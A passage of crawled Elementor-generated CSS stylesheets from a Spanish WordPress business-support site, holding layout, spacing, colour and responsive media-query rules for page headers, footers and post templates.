.elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-12a7f88{--container-widget-width:338px;--container-widget-flex-grow:0;width:var( --container-widget-width, 338px );max-width:338px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-4c3d7a0{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-eed5739{--container-widget-width:97px;--container-widget-flex-grow:0;width:var( --container-widget-width, 97px );max-width:97px;text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-20180 .elementor-element.elementor-element-721239d{margin:7px 0px calc(var(--kit-widget-spacing, 0px) + -27px) 0px;padding:0px 0px 0px 0px;z-index:1;}}

--- FILE ---
content_type: text/css
request_url: https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20195.css?ver=1766062339
body_size: 1405
content:
.elementor-20195 .elementor-element.elementor-element-5ba5a4e1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:46px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-5ba5a4e1:not(.elementor-motion-effects-element-type-background), .elementor-20195 .elementor-element.elementor-element-5ba5a4e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-870ef80 );}.elementor-20195 .elementor-element.elementor-element-cd357f5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:64px 64px;--row-gap:64px;--column-gap:64px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-6b14f5b5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-6b14f5b5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-db73671{margin:-36px 0px calc(var(--kit-widget-spacing, 0px) + -14px) 0px;}.elementor-20195 .elementor-element.elementor-element-5cc7b649{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-4194973d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-6a68bea{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-20195 .elementor-element.elementor-element-6ea780a9{text-align:left;}.elementor-20195 .elementor-element.elementor-element-6ea780a9 .elementor-heading-title{font-family:var( --e-global-typography-ed1c829-font-family ), Sans-serif;font-size:var( --e-global-typography-ed1c829-font-size );font-weight:var( --e-global-typography-ed1c829-font-weight );text-transform:var( --e-global-typography-ed1c829-text-transform );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );color:var( --e-global-color-5bd60dc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-31b53a0{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-3528b8aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-29c65ce5{text-align:left;}.elementor-20195 .elementor-element.elementor-element-29c65ce5 .elementor-heading-title{font-family:var( --e-global-typography-ed1c829-font-family ), Sans-serif;font-size:var( --e-global-typography-ed1c829-font-size );font-weight:var( --e-global-typography-ed1c829-font-weight );text-transform:var( --e-global-typography-ed1c829-text-transform );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );color:var( --e-global-color-5bd60dc );}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-5b3c6c73{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-c94f0e4{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-20195 .elementor-element.elementor-element-c94f0e4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-5d1ead6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-5d1ead6:not(.elementor-motion-effects-element-type-background), .elementor-20195 .elementor-element.elementor-element-5d1ead6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20195 .elementor-element.elementor-element-e1cb7d8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;color:var( --e-global-color-5bd60dc );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-20195 .elementor-element.elementor-element-6b14f5b5{--width:23.281%;}.elementor-20195 .elementor-element.elementor-element-5cc7b649{--width:72%;}.elementor-20195 .elementor-element.elementor-element-4194973d{--width:100%;}.elementor-20195 .elementor-element.elementor-element-3528b8aa{--width:100%;}}@media(max-width:1024px){.elementor-20195 .elementor-element.elementor-element-5ba5a4e1{--padding-top:80px;--padding-bottom:80px;--padding-left:32px;--padding-right:32px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-6ea780a9 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-29c65ce5 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-20195 .elementor-element.elementor-element-c94f0e4{--container-widget-width:118px;--container-widget-flex-grow:0;width:var( --container-widget-width, 118px );max-width:118px;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-20195 .elementor-element.elementor-element-5ba5a4e1{--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-6ea780a9 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-29c65ce5 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-e1cb7d8{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-20195 .elementor-element.elementor-element-e1cb7d8.elementor-element{--align-self:center;}}

--- FILE ---
content_type: text/css
request_url: https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20228.css?ver=1765970718
body_size: 1491
content:
.elementor-20228 .elementor-element.elementor-element-4d442af4{--display:flex;--min-height:133px;--justify-content:center;--overlay-opacity:0.88;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20228 .elementor-element.elementor-element-4d442af4:not(.elementor-motion-effects-element-type-background), .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/image-P7GMC8Z.jpg");background-position:center center;background-size:cover;}.elementor-20228 .elementor-element.elementor-element-4d442af4::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-background-video-container::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .e-con-inner > .elementor-background-video-container::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-background-slideshow::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(170deg, var( --e-global-color-bf890a9 ) 0%, var( --e-global-color-primary ) 113%);}.elementor-20228 .elementor-element.elementor-element-4d442af4.e-con{--align-self:center;}.elementor-20228 .elementor-element.elementor-element-7b1cde9c{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-20228 .elementor-element.elementor-element-96fa961{text-align:center;}.elementor-20228 .elementor-element.elementor-element-96fa961 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:600;line-height:40px;color:var( --e-global-color-5bd60dc );}.elementor-20228 .elementor-element.elementor-element-13421f0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-20228 .elementor-element.elementor-element-23f628b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20228 .elementor-element.elementor-element-2b317cc img{width:100%;border-radius:27px 27px 27px 27px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20228 .elementor-element.elementor-element-a07a84d .elementor-icon-list-icon i{color:var( --e-global-color-870ef80 );font-size:14px;}.elementor-20228 .elementor-element.elementor-element-a07a84d .elementor-icon-list-icon svg{fill:var( --e-global-color-870ef80 );--e-icon-list-icon-size:14px;}.elementor-20228 .elementor-element.elementor-element-a07a84d .elementor-icon-list-icon{width:14px;}.elementor-20228 .elementor-element.elementor-element-69f4097 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:700;line-height:32px;letter-spacing:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-20228 .elementor-element.elementor-element-a15582d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-20228 .elementor-element.elementor-element-59951b6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-870ef80 );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-20228 .elementor-element.elementor-element-d38cd03{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-20228 .elementor-element.elementor-element-d38cd03:after{content:"0.63";}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__thumbnail__link{width:100%;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__meta-data span + span:before{content:"///";}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post{border-radius:0px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__thumbnail{border-radius:30px 30px 30px 30px;}.elementor-20228 .elementor-element.elementor-element-d38cd03.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__title, .elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__title a{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__title{margin-bottom:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__meta-data{color:var( --e-global-color-870ef80 );margin-bottom:0px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__read-more{color:var( --e-global-color-870ef80 );}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__text{margin-bottom:0px;}@media(min-width:768px){.elementor-20228 .elementor-element.elementor-element-23f628b{--width:87%;}.elementor-20228 .elementor-element.elementor-element-a15582d{--width:33.3333%;}}@media(max-width:1024px){.elementor-20228 .elementor-element.elementor-element-4d442af4{--padding-top:116px;--padding-bottom:80px;--padding-left:32px;--padding-right:32px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}@media(max-width:767px){.elementor-20228 .elementor-element.elementor-element-4d442af4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:9px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-20228 .elementor-element.elementor-element-96fa961 .elementor-heading-title{font-size:23px;line-height:1.3em;}.elementor-20228 .elementor-element.elementor-element-23f628b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( 